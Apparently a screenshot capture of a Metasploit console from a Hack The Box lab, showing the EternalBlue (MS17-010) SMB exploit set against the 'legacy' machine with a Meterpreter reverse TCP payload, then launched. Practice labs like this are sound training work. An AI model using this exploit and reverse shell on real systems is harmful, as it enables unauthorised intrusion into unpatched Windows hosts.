 ~/HTB/legacy ..ers/Anonymous msfconsole openvpn
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.139:4444
[*] 10.10.10.4:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
20:21
01.03.2021